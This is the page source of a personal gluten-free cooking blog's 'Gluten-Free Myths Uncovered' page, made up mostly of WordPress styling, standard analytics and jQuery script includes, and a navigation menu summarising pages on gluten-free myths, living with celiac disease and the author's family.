9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){text-decoration: none;}
:root :where(.wp-block-post-content a:where(:not(.wp-element-button))){color: var(--wp--preset--color--secondary);}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-comments-title){font-size: var(--wp--preset--font-size--large);margin-bottom: var(--wp--preset--spacing--40);}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-comment-date){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-comment-edit-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-reply-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-pagination){margin-top: var(--wp--preset--spacing--40);}
:root :where(.wp-block-comments-pagination a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-f665d2b5{justify-content:flex-end;}.wp-container-core-group-is-layout-45f8d3fc{justify-content:space-between;}.wp-container-core-columns-is-layout-a5cf46d6{flex-wrap:nowrap;}.wp-container-core-group-is-layout-a666d811 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-group-is-layout-c07eba30{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<script src="http://delightfullyglutenfree.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://delightfullyglutenfree.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://delightfullyglutenfree.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://delightfullyglutenfree.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delightfullyglutenfree.com/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delightfullyglutenfree.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://delightfullyglutenfree.com/gf-myths-uncovered/" />
<link rel='shortlink' href='https://delightfullyglutenfree.com/?p=63' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delightfullyglutenfree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelightfullyglutenfree.com%2Fgf-myths-uncovered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delightfullyglutenfree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelightfullyglutenfree.com%2Fgf-myths-uncovered%2F&#038;format=xml" />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"http:\/\/delightfullyglutenfree.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="http://delightfullyglutenfree.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="http://delightfullyglutenfree.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Gluten-Free Myths Uncovered" />
<meta property="og:url" content="https://delightfullyglutenfree.com/gf-myths-uncovered/" />
<meta property="og:description" content="Gluten-Free Myths Uncovered There are a lot of gluten-free myths out there. I would like to debunk some of them. (This page is a work in progress.) Myth 1: Vinegar is not gluten-free. Truth: Most v…" />
<meta property="article:published_time" content="2008-01-15T10:16:14+00:00" />
<meta property="article:modified_time" content="2011-05-17T21:14:22+00:00" />
<meta property="og:site_name" content="Delightfully Gluten Free (TM)" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Gluten-Free Myths Uncovered" />
<meta name="twitter:image" content="https://delightfullyglutenfree.com/wp-content/uploads/2008/01/DGFheaderGFMU.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('http://delightfullyglutenfree.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-23559363-1', 'auto');
 
	ga('send', 'pageview');
</script>
</head>

<body class="wp-singular page-template-default page page-id-63 wp-embed-responsive wp-theme-twentytwentythree">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45f8d3fc wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://delightfullyglutenfree.com" target="_self" rel="home">Delightfully Gluten Free (TM)</a></p>
		<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-f665d2b5 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1182 current_page_item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/" title=""><span class="wp-block-navigation-item__label">Home</span><span class="wp-block-navigation-item__description">Welcome to Delightfully Gluten Free! Weâ€&#x2122;d like to invite you to join us in our virtual kitchen.Â  Peruse the cupboard shelves and find some great recipes, product and cookbook reviews, and some pictures to drool over (please drool with caution and avoid the keyboard). So sit back, relax, and read onâ€¦</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/blog/" title=""><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/new-to-gf/" title=""><span class="wp-block-navigation-item__label">New to the GF Lifestyle</span><span class="wp-block-navigation-item__description">Because thatâ€&#x2122;s what it is â€“ a lifestyle, not a diet. If you are newly diagnosed and wondering what to do, there are plenty of sites to peruse. But be very careful what you choose to read. There is a lot of misinformation out there, some of it harmful to your health. First, I want to touch on the idea of â€œcheatingâ€ on a gluten-free diet. If you have Celiac Disease, â€œcheatingâ€ is not allowed! Itâ€&#x2122;s not like woops â€“ a few more calories (like on a weight loss diet), but it is serious business with Celiac Disease. If you â€œcheat,â€ you are stimulating your immune system to attack your body. Anyway you look at it, thatâ€&#x2122;s bad. And if you do have Celiac Disease or are just gluten-intolerant or sensitive, and people see you eat gluten-free sometimes and sometimes you eat some gluten, then what you are doing is ruining all the work that those of us who are gluten-free for real are doing to educate people. This is the main reason that other people think â€œyou can have a little.â€ Theyâ€&#x2122;ve seen someone else who is â€œgluten-freeâ€ do it. Iâ€&#x2122;m sorry if that sounds harsh, but itâ€&#x2122;s theu0026hellip;</span></a></li><li class=" wp-block-navigation-item current-menu-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/gf-myths-uncovered/" aria-current="page" title=""><span class="wp-block-navigation-item__label">GF Myths Uncovered</span><span class="wp-block-navigation-item__description">There are a lot of gluten-free myths out there. I would like to debunk some of them. (This page is a work in progress.) Myth 1: Vinegar is not gluten-free. Truth: Most vinegars are gluten-free. The exceptions are malt vinegar and â€œflavoredâ€ vinegars, which have stuff added to them after the distillation process. Myth 2: McDonaldâ€&#x2122;s French Fries are not gluten-free. Truth: A very small amount of gluten was in a flavoring used in the oil to par-fry the potatoes. The french fries have been tested and NO detectable gluten was found in the final product. Even the CSA believes them to be gluten-free. Now, you may not want to eat them on the principal that they once put even a small amount of wheat in them. Thatâ€&#x2122;s fine. But the bigger concern is the level of cross-contact caused by the obnoxious 16 year-old in charge of the fryer. If youâ€&#x2122;ve never had chicken nugget bits in your french fries, then youâ€&#x2122;re pretty lucky. And that is why I donâ€&#x2122;t eat their fries. Myth 3: Alcohol from grain sources are not gluten-free. Truth: The distillation process removes the gluten. I donâ€&#x2122;t know what kinds of alcohol are distilled, because Iu0026hellip;</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://delightfullyglutenfree.com/about/" title=""><span class="wp-block-navigation-item__label">About Me</span><span class="wp-block-navigation-item__description">My name is Cassandra and Iâ€&#x2122;ve been gluten-free for over seven years. Even though I am the only Celiac in the family, my home is completely gluten-free, to keep me safe and us all sane. I love experimenting in the kitchen with my two boys â€“ Braden and Carter, and my little girl â€“ Corice. [caption id=u0022attachment_1231u0022 align=u0022aligncenteru0022 width=u0022576u0022 caption=u0022Carter, Corice, and Braden at the zoou0022][/caption] I am the book sales chairman of my local support group, North Texas GIG. We hosted the annual GIG Education Conference, June 6-7, 2008. We had a great time. Music is my first love (though it now lies behind my family).Â  I teach piano lessons twice a week, and love it.Â  I love to sing solos at church (though it is still nerve-wracking) and be a part of the church choir. As of summer 2010, I do web design and whatever else comes along with it. Braden is 9 and in the fourth grade at a wonderful school.Â  I enjoy volunteering in his class and in other ways at his school. Carter is almost 5 and is my little pal.Â  He is in pre-Kindergarten this.Â  Both boys love to help me in the kitchen.u0026hellip;</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="About Me submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/gfcd-books-i-own/" title=""><span class="wp-block-navigation-item__label">GF/CD Books I Own</span><span class="wp-block-navigation-item__description">Updated 3/26/10 I wanted to put together a list of gluten-free cookbooks and reference books I own for my readers, in case you are interested.Â  Donâ€&#x2122;t worry â€“ nobody expects you to have as many as I do.Â  Since I am the book chairman for my local support group, it makes sense for me to know at least a little about each book that I am selling.Â  Plus, 